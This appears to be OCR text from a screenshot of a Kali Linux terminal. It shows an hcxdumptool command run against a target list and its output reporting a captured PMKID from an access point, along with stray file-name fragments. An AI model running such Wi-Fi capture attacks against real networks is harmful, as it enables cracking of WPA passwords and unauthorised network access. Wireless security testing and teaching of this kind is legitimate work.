 root@kali: ~/hcxdumptool
File Edit View Search Terminal Help
root@kali:~/hcxdumptool# hcxdumptool -i wlan0mon -o pmkidcapture.pcapng --enable_status=1 --filtermode=2 --filte
rlist=targetlist.txt -c 10
initialization...
warning: NetworkManager is running with pid 397
warning: wpa_supplicant is running with pid 632
warning: wlan0mon is probably a monitor interface
reading blacklist line 1 failed: 50:C7:BF:BF:11:6B
start capturing (stop with ctrl+c)
INTERFACE................: wlan0mon
ERRORMAX.................: 100 errors
FILTERLIST...............: 1 entries
MAC CLIENT...............: a4a6a9d64a7c
MAC ACCESS POINT.........: 00234a3235dc (incremented on every new client)
EAPOL TIMEOUT............: 150000
REPLAYCOUNT..............: 61494
ANONCE...................: 6637bc9e47ec1fa8d43df21214263ef7c935230ad84bbf8c5a1ba1a2a349d989
[16:28:25 - 010] 50c7bfbf116b -> a4a6a9d64a7c [FOUND PMKID CLIENT-LESS]
INFO: cha=10, rx=970, rx(dropped)=194, tx=28, powned=1, err=0
password.
txt
01010
01110
handshake-
50:C7:BF:BF
:11:6B.cap